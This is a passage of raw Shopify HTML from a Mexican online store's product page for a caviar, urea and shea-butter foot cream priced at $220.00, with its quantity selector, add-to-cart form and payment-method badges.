  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 220.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 220.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 220.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 0%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18491609350341__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41599899926725">
                  
<input type="hidden" name="product-id" value="7231074369733" /><input type="hidden" name="section-id" value="template--18491609350341__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--18491609350341__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18491609350341__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18491609350341__main"
        class="select__select"
        form="product-form-template--18491609350341__main"
      ><option
            
              selected="selected"
            
            
            value="41599899926725"
          >Default Title - $ 220.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18491609350341__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18491609350341__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18491609350341__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Crema para Pies con Caviar, Urea &amp;amp; Manteca de Karité</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18491609350341__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18491609350341__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Crema para Pies con Caviar, Urea &amp;amp; Manteca de Karité</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-clip" role="img" fill="#fff" xmlns="http://www.w3.org/2000/svg"><title id="pi-clip">Clip</title><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="0000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M29.5 5.034A3.55 3.55 0 0025.948 1.5c-.486 0-.962.092-1.37.274L11.64 7.27A5.142 5.142 0 008.5 12v6.95a3.55 3.55 0 004.952 3.262l12.882-5.47A5.143 5.143 0 0029.5 12V5.034z" fill="#FC4C02"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.597 14.79c-.15 0-.273-.136-.273-.303v-6.39c0-.168.122-.303.273-.303.15 0 .273.135.273.303v6.39c0 .167-.122.303-.273.303zM19.971 14.504V9.508c0-.17-.122-.307-.274-.307-.15 0-.272.137-.272.307v4.996c0 .17.122.307.272.307.152 0 .274-.137.274-.307zM19.971 8.075v-.016a.27.27 0 00-.274-.265.269.269 0 00-.272.265v.016c0 .146.122.265.272.265a.27.27 0 00.274-.265zM15.7 14.116a.304.304 0 000-.433.31.31 0 00-.437 0 2.3 2.3 0 01-3.23 0 2.256 2.256 0 010-3.205 2.278 2.278 0 011.615-.664c.61 0 1.184.236 1.615.664.12.12.316.12.437 0a.305.305 0 000-.434 2.893 2.893 0 00-2.052-.843c-.775 0-1.503.3-2.051.843a2.867 2.867 0 000 4.072 2.903 2.903 0 002.051.842c.743 0 1.486-.28 2.052-.842zM22.138 16.039v-3.965a2.266 2.266 0 014.531 0 2.266 2.266 0 01-2.265 2.26c-.72 0-1.208-.274-1.212-.276a.307.307 0 00-.31.528c.025.014.627.36 1.522.36a2.878 2.878 0 002.878-2.872 2.878 2.878 0 00-5.757 0v3.965a.306.306 0 00.613 0z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M29.446 18.067a.882.882 0 11-1.764 0 .882.882 0 011.764 0zm-.139 0a.75.75 0 00-.743-.753.748.748 0 00-.741.753c0 .415.331.753.74.753a.75.75 0 00.744-.753zm-.373.483h-.156l-.222-.395h-.146v.395h-.134v-.968h.329c.168 0 .305.127.305.29 0 .142-.088.23-.207.266l.231.412zm-.16-.678c0-.097-.076-.17-.184-.17h-.18v.338h.18c.108 0 .183-.07.183-.168z" fill="#FC4C02"/></svg>
                    </li></ul>
              </div>
            
<style>
  #ProductSubmitButton-template--18491609350341__main,
  #SectionAtcBtn-template--18491609350341__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18491609350341__main"
      class="product-form main-product-form"
      data-section="template--18491609350341__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18491609350341__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18491609350341__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41599899926725"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18491609350341__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7231074369733" /><input type="hidden" name="section-id" value="template--18491609350341__main" /></form></product-form><link href="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/component-pickup-availability.css?v=132348821858131657411738192397" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="41599899926725"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/pickup-availability.js?v=79308454523338307861738192397" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mie, Jue, Vie, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
